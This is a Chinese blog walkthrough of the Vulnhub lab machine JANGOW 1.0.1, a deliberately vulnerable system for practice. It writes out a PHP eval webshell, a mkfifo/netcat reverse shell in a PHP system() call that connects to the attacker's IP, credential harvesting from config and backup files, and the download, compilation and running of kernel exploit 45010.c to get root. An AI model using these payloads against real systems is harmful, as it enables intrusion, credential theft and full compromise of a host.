Vulnhub靶场-JANGOW-1-0-1

发现靶机开启21端口和80端口,21端口可以考虑爆破,80端口访问+目录爆破

先访问网站看看

发现这些地方可以点击

发现注入点直接判断用户

直接上传webshell

1 | echo '<?php eval($_POST["hack"]);' > shell.php |



蚁剑连接,在该目录下发现config.php文件,可以获取desafio02数据库的账号密码,经测试没啥用。



在下图目录中发现.backup文件,可以获取jangow01数据库的账号密码

因为网站使用的是php语言,所以写入一个php反弹shell文件(测试该靶机仅有443端口反弹shell):

1 | system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.23.156.244 443 >/tmp/f'); #直接在本地写好,用蚁剑上传即可,我保存为test.php |



kali监听443端口

1 | nc -lvp 443 |

此时访问test.php文件 http://192.168.147.184/site/test.php 即可反弹shell

写入交互式shell

1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |

whami 发现当前权限是www-data,尝试提权。



uname -a 查看系统版本、lsb_release -a查看系统发行版本为Ubuntu 16.04



攻击机为kali,靶机环境是ubuntu16.04,使用 searchsploit 看看有没有什么可利用的漏洞。



尝试利用45010.c 文件,首先find查看文件路径,找到45010.c文件路径,cp命令将其复制到 /var/www/html目录下,cd进入该目录,开启http服务。

1 | python3 -m http.server 8000 |

开启服务后去靶机执行下列命令。(如果下载不下来,我是利用蚁剑上传的45010.c文件)

1 | wget http://192.168.147.178:8000/45010.c #在靶机下载45010.c文件,传输文件 |



进入靶机查看文件45010.c存在





gcc 45010.c 编译文件,生成a.out文件

运行a.out文件,发现获取到root权限。



进入 /root目录,拿到flag。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 惜缘怀古的博客!